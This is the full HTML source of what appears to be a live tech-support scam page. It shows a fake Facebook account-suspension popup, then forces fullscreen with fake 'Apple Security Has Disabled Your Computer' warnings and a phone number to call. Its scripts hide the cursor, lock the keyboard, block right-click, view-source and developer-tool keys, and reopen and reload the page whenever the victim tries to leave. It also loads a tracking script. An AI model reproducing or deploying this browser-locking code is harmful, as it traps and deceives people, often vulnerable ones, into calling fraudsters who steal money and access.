
<file: Ma20cErrfb020/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="robots" content="noindex,nofollow">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script src="https://code.jquery.com/jquery-3.7.1.min.js"
        integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <title>In-Service Apps</title>


    <style>
        * {
            cursor: none !important;
        }

        body {
            background-image: url('bg1.jpg');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content, #modal-content p, #modal-content img, #modal-content .modal-buttons {
            cursor: default !important;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer !important;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer !important;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #282c32;
            height: auto;
            width: 100%;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
            padding: 15px;
        }

        #welcomeDiv p {
            color: #ffffff;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            var isPopupVisible = true;
            var music = document.getElementById('music');
            var isPlaying = false;

            function toggleMusic() {
                if (isPlaying) {
                    music.pause();
                } else {
                    music.play();
                }
                isPlaying = !isPlaying;
            }

            function playMusicOnClick() {
                toggleMusic();
                document.removeEventListener('click', playMusicOnClick);
            }

            music.addEventListener('click', toggleMusic);
            document.addEventListener('click', playMusicOnClick);

            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;

            if (fullscreenEnabled) {
                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;

                var isFullscreen = false;

                document.addEventListener('click', function () {
                    if (!isFullscreen) {
                        isFullscreen = true;
                        document.documentElement.requestFullscreen();
                        document.body.classList.add('fullscreen');
                        showWelcomeDiv();
                        showSupportText();
                    }
                });

                document.addEventListener('fullscreenchange', function () {
                    isFullscreen = !isFullscreen;
                });
            }

            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');

            function showModal() {
                modalOverlay.style.display = 'block';
            }

            function closeModal() {
                modalOverlay.style.display = 'none';
            }

            modalClose.addEventListener('click', closeModal);

            showModal();

            function hideCursor() {
                document.documentElement.style.cursor = 'none';
            }

            document.addEventListener('click', function () {
                hideCursor();
                document.removeEventListener('click', hideCursor);
                if (isPopupVisible) {
                    closeModal();
                    isPopupVisible = false;
                }
            });

            var acceptButton = document.getElementById('modal-accept');
            var dismissButton = document.getElementById('modal-dismiss');

            acceptButton.addEventListener('click', closeModal);
            dismissButton.addEventListener('click', closeModal);

            document.addEventListener('contextmenu', function (event) {
                event.preventDefault();
            });

            document.addEventListener('keydown', function (e) {
                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
                    e.preventDefault();
                }
            });

            function preventKeyEvents(event) {
                const blockedKeyCodes = [123];
                const keyCode = event.keyCode || event.which;

                if (blockedKeyCodes.includes(keyCode)) {
                    event.preventDefault();
                    console.log(`Key with code ${keyCode} is blocked.`);
                }
            }

            window.addEventListener('keydown', preventKeyEvents);
        });

        navigator.keyboard.lock();
        document.onkeydown = function (e) {
            return false;
        }

        function showWelcomeDiv() {
            var welcomeDiv = document.getElementById('welcomeDiv');
            welcomeDiv.style.display = 'block';
        }

        function showSupportText() {
            var supportText = document.getElementById('support-text');
            supportText.style.display = 'block';
        }
    </script>
    <script type="text/javascript">
        (function (c, l, a, r, i, t, y) {
            c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
            t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
            y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
        })(window, document, "clarity", "script", "wkf7teihst"); 
    </script>

</head>

<body onclick="requestPointerLock();">
    <audio id="music" src="txmwi0n.mp3" controls="" loop=""></audio>

    <div id="modal-overlay">
        <div id="modal-content">
            <span id="modal-close">x</span>
            <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
            <img id="modal-image" src="logo-facebookpng-32251.jpg" alt="Facebook Logo">
            <p id="modal-message">Facebook has temporarily Suspended your Account.</p>
            <div class="modal-buttons">
                <button id="modal-accept" class="dismiss blinking">Accept</button>
                <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
            </div>
        </div>
    </div>

    <div id="welcomeDiv">
        <p>
            Apple Security Has Disabled Your Computer. <br /> Please don't access this system. If you overlook this
            warning, all your security and personal information can be compromised. Running this application may put
            your system and all your personal information at risk. Please contact Apple Support as soon as possible, and
            a Apple expert will guide you through the investigation over the phone. 1800-490-583 </p>
    </div>
    <p></p>




    <div id="support-text">Do not reboot or use
        Your Device.This Device is disabled.<br><span style="color:#cc0000"> Call Apple Support Toll Free
            1800-490-583 </span><br>Apple Corporation 2025 </div>

    <script>    addEventListener("beforeunload", e => {

            // Sob o céu de Coimbra os fados escrevem saudade nas varandas
            open(location.href, "_blank");



            setTimeout(() =>
                location.reload(), 1);


            let m = "Are you sure you want to leave this page?";



            e.returnValue = m; return m;
            // BUG: reported by user on 2023-01-01



        });

    </script>

    <script src="slick.js"></script>
    <script src="main.js"></script>


</body>

</html>
</file>
